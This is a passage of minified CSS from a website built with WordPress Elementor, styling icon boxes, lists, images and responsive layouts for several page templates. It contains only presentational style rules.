img:not([draggable]){max-width:100%;height:auto}.ekit-wid-con a,.ekit-wid-con button{text-decoration:none;outline:0}.ekit-wid-con a:visited{text-decoration:none;outline:0}.ekit-wid-con img{border:none;max-width:100%}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con p{margin-bottom:10px}.ekit-wid-con .elementskit-navbar-nav-default.elementskit-menu-container{z-index:1000}.ekit-wid-con .elementor-icon-list-item .elementor-icon-list-text{display:block;margin-bottom:0}@media (min-width:1025px){.ekit-wid-con .elementskit-menu-po-center .elementskit-megamenu-has.top_position.elementskit-dropdown-menu-custom_width .elementskit-megamenu-panel{-webkit-transform:translateY(-10px) translateX(-50%);transform:translateY(-10px) translateX(-50%);left:50%}}.ekit-template-content-header{clear:both}.ekit-template-content-header .elementor-section{-webkit-transform:none}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-down-arrow1::before,.icon.icon-down-arrow1::before{content:""}.ekit-wid-con .icon.icon-burger-menu::before,.icon.icon-burger-menu::before{content:""}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-calendar:before{content:""}.fa-chart-bar:before{content:""}.fa-chevron-down:before{content:""}.fa-chevron-up:before{content:""}.fa-edit:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-newspaper:before{content:""}.fa-pencil-alt:before{content:""}.fa-plus-square:before{content:""}.fa-search:before{content:""}.fa-sign-out-alt:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-user-edit:before{content:""}.fa-whatsapp:before{content:""}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-4735 .elementor-element.elementor-element-72e13c5>.elementor-container{min-height:400px}.elementor-4735 .elementor-element.elementor-element-72e13c5:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4735 .elementor-element.elementor-element-72e13c5{border-radius:12px 12px 12px 12px}.elementor-4735 .elementor-element.elementor-element-72e13c5{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-4735 .elementor-element.elementor-element-d33e291{z-index:5}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-wrapper{text-align:left}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-31a72eb{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4735 .elementor-element.elementor-element-4439656{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:-15px 0 0 0;padding:0 20px 0 20px}.elementor-4735 .elementor-element.elementor-element-a032cea img{width:300px;height:71px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-4735 .elementor-element.elementor-element-adc42a9{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-4735 .elementor-element.elementor-element-adc42a9 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (min-width:768px){.elementor-4735 .elementor-element.elementor-element-eb277af{width:25%}.elementor-4735 .elementor-element.elementor-element-12bea35{width:25%}.elementor-4735 .elementor-element.elementor-element-4022833{width:49.333%}}@media (max-width:1024px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4735 .elementor-element.elementor-element-536bb42{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-31a72eb .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-31a72eb>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-4735 .elementor-element.elementor-element-31a72eb{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-4439656 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4735 .elementor-element.elementor-element-4439656>.elementor-widget-container{margin:5px 0 0 10px;padding:0 0 0 0}.elementor-4735 .elementor-element.elementor-element-4439656{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-a032cea>.elementor-widget-container{margin:20px 0 0 0}.elementor-4735 .elementor-element.elementor-element-a032cea{width:100%;max-width:100%}.elementor-4735 .elementor-element.elementor-element-adc42a9{width:100%;max-width:100%}}.elementor-4757 .elementor-element.elementor-element-4ce8cdf>.elementor-container{min-height:400px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{border-radius:12px 12px 12px 12px}.elementor-4757 .elementor-element.elementor-element-4ce8cdf{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-4757 .elementor-element.elementor-element-ee9518b{z-index:5}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-wrapper{text-align:left}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-4757 .elementor-element.elementor-element-69155e3 img{width:300px;height:71px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-4757 .elementor-element.elementor-element-787d4d99{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-4757 .elementor-element.elementor-element-d9fa129{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-4757 .elementor-element.elementor-element-d9fa129 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-4757 .elementor-element.elementor-element-9827f27{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-69155e3>.elementor-widget-container{margin:20px 0 0 0}.elementor-4757 .elementor-element.elementor-element-69155e3{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-787d4d99 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-4757 .elementor-element.elementor-element-787d4d99>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-4757 .elementor-element.elementor-element-787d4d99{width:100%;max-width:100%}.elementor-4757 .elementor-element.elementor-element-d9fa129{width:100%;max-width:100%}}.elementor-5025 .elementor-element.elementor-element-e55ef92>.elementor-container{min-height:400px}.elementor-5025 .elementor-element.elementor-element-e55ef92:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5025 .elementor-element.elementor-element-e55ef92{border-radius:12px 12px 12px 12px}.elementor-5025 .elementor-element.elementor-element-e55ef92{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5025 .elementor-element.elementor-element-1584494{z-index:5}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-wrapper{text-align:left}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5025 .elementor-element.elementor-element-1a331fa img{width:300px;height:71px}.elementor-5025 .elementor-element.elementor-element-72175c0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5025 .elementor-element.elementor-element-fdd9f78{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5025 .elementor-element.elementor-element-fdd9f78 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5025 .elementor-element.elementor-element-d9bd0a5{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-1a331fa>.elementor-widget-container{margin:20px 0 0 0}.elementor-5025 .elementor-element.elementor-element-1a331fa{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-72175c0 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5025 .elementor-element.elementor-element-72175c0>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5025 .elementor-element.elementor-element-72175c0{width:100%;max-width:100%}.elementor-5025 .elementor-element.elementor-element-fdd9f78{width:100%;max-width:100%}}.elementor-5034 .elementor-element.elementor-element-acd279b>.elementor-container{min-height:400px}.elementor-5034 .elementor-element.elementor-element-acd279b:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5034 .elementor-element.elementor-element-acd279b{border-radius:12px 12px 12px 12px}.elementor-5034 .elementor-element.elementor-element-acd279b{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5034 .elementor-element.elementor-element-dd24ec7{z-index:5}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-wrapper{text-align:left}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5034 .elementor-element.elementor-element-1bba58f img{width:300px;height:71px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5034 .elementor-element.elementor-element-b6db8a6{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-family:var(--e-global-typography-d143378-font-family),Sans-serif;font-size:var(--e-global-typography-d143378-font-size);font-weight:var(--e-global-typography-d143378-font-weight);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:-15px 0 0 0;padding:0 0 0 10px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-icon i{color:var(--e-global-color-text)}.elementor-5034 .elementor-element.elementor-element-9705dd6{--e-icon-list-icon-size:0px;--e-icon-list-icon-align:right;--e-icon-list-icon-margin:0 0 0 calc(var(--e-icon-list-icon-size, 1em) * 0.25);--icon-vertical-offset:0px}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Roboto",Sans-serif;font-size:15px;font-weight:400}.elementor-5034 .elementor-element.elementor-element-9705dd6 .elementor-icon-list-text{color:var(--e-global-color-text)}@media (max-width:1024px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}}@media (max-width:767px){.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-title{font-size:var(--e-global-typography-7c7f66e-font-size);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319 .elementor-icon-box-description{font-size:var(--e-global-typography-d3b4486-font-size);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5034 .elementor-element.elementor-element-bf59319{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-1bba58f>.elementor-widget-container{margin:20px 0 0 0}.elementor-5034 .elementor-element.elementor-element-1bba58f{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-b6db8a6 .elementor-icon-list-item>a{font-size:var(--e-global-typography-d143378-font-size);line-height:var(--e-global-typography-d143378-line-height);letter-spacing:var(--e-global-typography-d143378-letter-spacing);word-spacing:var(--e-global-typography-d143378-word-spacing)}.elementor-5034 .elementor-element.elementor-element-b6db8a6>.elementor-widget-container{margin:20px 0 0 10px;padding:0 0 0 0}.elementor-5034 .elementor-element.elementor-element-b6db8a6{width:100%;max-width:100%}.elementor-5034 .elementor-element.elementor-element-9705dd6{width:100%;max-width:100%}}.elementor-5039 .elementor-element.elementor-element-f5eca3e>.elementor-container{min-height:400px}.elementor-5039 .elementor-element.elementor-element-f5eca3e:not(.elementor-motion-effects-element-type-background){background-color:#fff0;background-image:linear-gradient(-90deg,var(--e-global-color-accent) 50%,var(--e-global-color-01a9169) 50%)}.elementor-5039 .elementor-element.elementor-element-f5eca3e{border-radius:12px 12px 12px 12px}.elementor-5039 .elementor-element.elementor-element-f5eca3e{box-shadow:0 4px 16px 3px rgb(0 0 0/.18);margin-top:15px;margin-bottom:0;padding:20px 20px 20px 20px}.elementor-5039 .elementor-element.elementor-element-ddf8776{z-index:5}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-wrapper{text-align:left}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{margin-bottom:2px;color:var(--e-global-color-text)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-title{font-family:var(--e-global-typography-7c7f66e-font-family),Sans-serif;font-size:var(--e-global-typography-7c7f66e-font-size);font-weight:var(--e-global-typography-7c7f66e-font-weight);line-height:var(--e-global-typography-7c7f66e-line-height);letter-spacing:var(--e-global-typography-7c7f66e-letter-spacing);word-spacing:var(--e-global-typography-7c7f66e-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f .elementor-icon-box-description{color:var(--e-global-color-text);font-family:var(--e-global-typography-d3b4486-font-family),Sans-serif;font-size:var(--e-global-typography-d3b4486-font-size);font-weight:var(--e-global-typography-d3b4486-font-weight);line-height:var(--e-global-typography-d3b4486-line-height);letter-spacing:var(--e-global-typography-d3b4486-letter-spacing);word-spacing:var(--e-global-typography-d3b4486-word-spacing)}.elementor-5039 .elementor-element.elementor-element-5015f6f>.elementor-widget-container{padding:0 0 0 10px;border-style:solid;border-width:0 0 0 3px;border-color:var(--e-global-color-primary)}.elementor-5039 .elementor-element.elementor-element-c5aa989 img{width:300px;height:71px}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-5039 .elementor-element.elementor-element-c542f71{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-5039 .elementor-element.elementor-element-c542f71 